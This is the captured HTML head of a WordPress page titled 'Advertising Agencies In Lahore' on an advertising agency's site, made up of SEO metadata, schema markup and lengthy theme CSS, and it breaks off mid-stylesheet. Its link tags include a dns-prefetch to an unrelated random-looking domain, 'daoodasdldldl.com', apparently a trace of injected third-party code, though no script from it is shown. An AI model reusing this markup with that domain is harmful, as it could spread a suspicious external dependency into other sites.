

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marshmallowadvertising.com/advertising-agencies-in-lahore/
body_size: 37320
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advertising Agencies In Lahore - Marshmallow Advertising</title>
	<meta name="description" content="Marshmallow Advertising is one of the leading advertising agencies in Lahore. Serving clients in Pakistan and across the globe" />
	<link rel="canonical" href="https://marshmallowadvertising.com/advertising-agencies-in-lahore/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advertising Agencies In Lahore - Marshmallow Advertising" />
	<meta property="og:description" content="Marshmallow Advertising is one of the leading advertising agencies in Lahore. Serving clients in Pakistan and across the globe" />
	<meta property="og:url" content="https://marshmallowadvertising.com/advertising-agencies-in-lahore/" />
	<meta property="og:site_name" content="Marshmallow Advertising" />
	<meta property="article:publisher" content="https://www.facebook.com/marshmallowadvertising" />
	<meta property="article:modified_time" content="2023-10-11T10:58:57+00:00" />
	<meta property="og:image" content="https://marshmallowadvertising.com/wp-content/uploads/2023/09/OS971A1-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MarshmallowAdv1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://marshmallowadvertising.com/advertising-agencies-in-lahore/","url":"https://marshmallowadvertising.com/advertising-agencies-in-lahore/","name":"Advertising Agencies In Lahore - Marshmallow Advertising","isPartOf":{"@id":"https://marshmallowadvertising.com/#website"},"primaryImageOfPage":{"@id":"https://marshmallowadvertising.com/advertising-agencies-in-lahore/#primaryimage"},"image":{"@id":"https://marshmallowadvertising.com/advertising-agencies-in-lahore/#primaryimage"},"thumbnailUrl":"https://marshmallowadvertising.com/wp-content/uploads/2023/09/OS971A1-1.png","datePublished":"2023-09-21T10:31:13+00:00","dateModified":"2023-10-11T10:58:57+00:00","description":"Marshmallow Advertising is one of the leading advertising agencies in Lahore. Serving clients in Pakistan and across the globe","breadcrumb":{"@id":"https://marshmallowadvertising.com/advertising-agencies-in-lahore/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://marshmallowadvertising.com/advertising-agencies-in-lahore/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marshmallowadvertising.com/advertising-agencies-in-lahore/#primaryimage","url":"https://marshmallowadvertising.com/wp-content/uploads/2023/09/OS971A1-1.png","contentUrl":"https://marshmallowadvertising.com/wp-content/uploads/2023/09/OS971A1-1.png","width":485,"height":388},{"@type":"BreadcrumbList","@id":"https://marshmallowadvertising.com/advertising-agencies-in-lahore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marshmallowadvertising.com/"},{"@type":"ListItem","position":2,"name":"Advertising Agencies In Lahore"}]},{"@type":"WebSite","@id":"https://marshmallowadvertising.com/#website","url":"https://marshmallowadvertising.com/","name":"Marshmallow Advertising","description":"Advertising agency in Pakistan","publisher":{"@id":"https://marshmallowadvertising.com/#organization"},"alternateName":"Media buying agency, advertising agency in Pakistan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marshmallowadvertising.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://marshmallowadvertising.com/#organization","name":"Marshmallow Advertising (Pvt.) Ltd.","url":"https://marshmallowadvertising.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marshmallowadvertising.com/#/schema/logo/image/","url":"https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png","contentUrl":"https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png","width":826,"height":750,"caption":"Marshmallow Advertising (Pvt.) Ltd."},"image":{"@id":"https://marshmallowadvertising.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/marshmallowadvertising","https://x.com/MarshmallowAdv1","https://www.instagram.com/marshmallow_advertising","https://www.youtube.com/@marshmallowadvertising408"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marshmallow Advertising &raquo; Feed" href="https://marshmallowadvertising.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marshmallow Advertising &raquo; Comments Feed" href="https://marshmallowadvertising.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marshmallowadvertising.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarshmallowadvertising.com%2Fadvertising-agencies-in-lahore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marshmallowadvertising.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarshmallowadvertising.com%2Fadvertising-agencies-in-lahore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://marshmallowadvertising.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://marshmallowadvertising.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://marshmallowadvertising.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-34{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-preloader-animation-duration:2000ms;--e-preloader-delay:0ms;--e-preloader-color:#000000;--e-preloader-size:20px;--e-preloader-rotate:0deg;}.elementor-kit-34 e-page-transition{background-color:#FFBC7D00;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.elementor-kit-34{--e-preloader-size:263px;--e-preloader-rotate:27px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1973 .elementor-element.elementor-element-7bec8dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-1973 .elementor-element.elementor-element-7bec8dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1973 .elementor-element.elementor-element-4a91e9b:not(.elementor-motion-effects-element-type-background), .elementor-1973 .elementor-element.elementor-element-4a91e9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E2834;}.elementor-1973 .elementor-element.elementor-element-4a91e9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1973 .elementor-element.elementor-element-4a91e9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1973 .elementor-element.elementor-element-e110542 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1973 .elementor-element.elementor-element-2898a10:not(.elementor-motion-effects-element-type-background), .elementor-1973 .elementor-element.elementor-element-2898a10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E2834;}.elementor-1973 .elementor-element.elementor-element-2898a10 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1973 .elementor-element.elementor-element-2898a10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-144px;margin-bottom:60px;padding:29px 29px 29px 29px;z-index:0;}.elementor-1973 .elementor-element.elementor-element-195cb3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-1973 .elementor-element.elementor-element-195cb3a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-1973 .elementor-element.elementor-element-c595e7e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;color:#FFFFFF;}.elementor-1973 .elementor-element.elementor-element-c2d24e3{--divider-border-style:solid;--divider-color:#AB0A3D;--divider-border-width:3px;}.elementor-1973 .elementor-element.elementor-element-c2d24e3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1973 .elementor-element.elementor-element-c2d24e3 .elementor-divider-separator{width:20%;}.elementor-1973 .elementor-element.elementor-element-c2d24e3 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-1973 .elementor-element.elementor-element-fc39ebf .elementor-heading-title{font-family:"Poppins", Sans-serif;color:#FFFFFF;}.elementor-1973 .elementor-element.elementor-element-0a44526 .elementor-button{background-color:#AB0A3D;font-family:"Poppins", Sans-serif;fill:#FFFFFF;color:#FFFFFF;}.elementor-1973 .elementor-element.elementor-element-0a44526 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1973 .elementor-element.elementor-element-f6a8e21{padding:30px 0px 30px 0px;}.elementor-1973 .elementor-element.elementor-element-857c4df > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-1973 .elementor-element.elementor-element-857c4df .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:42px;font-weight:700;line-height:50px;color:#000000;}.elementor-1973 .elementor-element.elementor-element-eb9076d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1973 .elementor-element.elementor-element-eb9076d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://marshmallowadvertising.com/wp-content/uploads/2023/08/dots-white.png");background-position:bottom center;background-repeat:repeat-x;background-size:5% auto;}.elementor-1973 .elementor-element.elementor-element-eb9076d > .elementor-element-populated >  .elementor-background-overlay{opacity:0.67;}.elementor-1973 .elementor-element.elementor-element-eb9076d > .elementor-element-populated{box-shadow:2px 1px 61px -63px rgba(0, 0, 0, 0) inset;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1973 .elementor-element.elementor-element-eb9076d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1973 .elementor-element.elementor-element-50b9336{z-index:0;}.elementor-1973 .elementor-element.elementor-element-7fdd844{--spacer-size:126px;bottom:0px;}.elementor-1973 .elementor-element.elementor-element-7fdd844 > .elementor-widget-container{background-color:#00000000;background-image:url("https://marshmallowadvertising.com/wp-content/uploads/2023/08/dots-white.png");background-position:center center;background-repeat:repeat-x;background-size:contain;}body:not(.rtl) .elementor-1973 .elementor-element.elementor-element-7fdd844{left:0px;}body.rtl .elementor-1973 .elementor-element.elementor-element-7fdd844{right:0px;}.elementor-1973 .elementor-element.elementor-element-03799e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1973 .elementor-element.elementor-element-03799e5 img{width:100%;max-width:100%;opacity:1;}.elementor-1973 .elementor-element.elementor-element-6e282a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1973 .elementor-element.elementor-element-6e282a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFC05C;}.elementor-bc-flex-widget .elementor-1973 .elementor-element.elementor-element-6e282a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1973 .elementor-element.elementor-element-6e282a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1973 .elementor-element.elementor-element-6e282a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-1973 .elementor-element.elementor-element-6e282a2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px 0px -30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 50px 50px 50px;}.elementor-1973 .elementor-element.elementor-element-6e282a2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1973 .elementor-element.elementor-element-3c42c4a{font-family:"Poppins", Sans-serif;font-size:16px;color:#000000;}.elementor-1973 .elementor-element.elementor-element-1b4b8ed{padding:30px 0px 30px 0px;}.elementor-1973 .elementor-element.elementor-element-53a5fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-1973 .elementor-element.elementor-element-08dbfe8{font-family:"Poppins", Sans-serif;font-size:16px;color:#000000;}.elementor-1973 .elementor-element.elementor-element-fb75d32{font-family:"Poppins", Sans-serif;font-size:16px;color:#000000;}.elementor-1973 .elementor-element.elementor-element-3fc7785 .elementor-button{background-color:#AB0A3D;font-family:"Poppins", Sans-serif;fill:#FFFFFF;color:#FFFFFF;}.elementor-1973 .elementor-element.elementor-element-3fc7785 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1973 .elementor-element.elementor-element-b59df49{padding:20px 0px 20px 0px;}.elementor-1973 .elementor-element.elementor-element-1287df1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-1973 .elementor-element.elementor-element-1287df1 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-1973 .elementor-element.elementor-element-4f9171d:not(.elementor-motion-effects-element-type-background), .elementor-1973 .elementor-element.elementor-element-4f9171d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1973 .elementor-element.elementor-element-4f9171d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1973 .elementor-element.elementor-element-4f9171d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;z-index:1;}.elementor-1973 .elementor-element.elementor-element-2f98bae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-1973 .elementor-element.elementor-element-2f98bae > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-1973 .elementor-element.elementor-element-82fe91c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;color:#000000;}.elementor-1973 .elementor-element.elementor-element-2368531{--divider-border-style:solid;--divider-color:#EC3C44;--divider-border-width:3px;}.elementor-1973 .elementor-element.elementor-element-2368531 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1973 .elementor-element.elementor-element-2368531 .elementor-divider-separator{width:20%;}.elementor-1973 .elementor-element.elementor-element-2368531 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-1973 .elementor-element.elementor-element-f99ddab .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;line-height:41px;color:#000000;}.elementor-1973 .elementor-element.elementor-element-14cec39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-1973 .elementor-element.elementor-element-14cec39 > .elementor-element-populated{padding:0px 30px 0px 30px;}:root{--page-title-display:none;}
.elementor-41 .elementor-element.elementor-element-59a790f:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-59a790f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-59a790f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-41 .elementor-element.elementor-element-59a790f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-44cb733.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-44cb733.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-44cb733 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-2b28a3c{--display:flex;--min-height:886px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-41 .elementor-element.elementor-element-2b28a3c:not(.elementor-motion-effects-element-type-background), .elementor-41 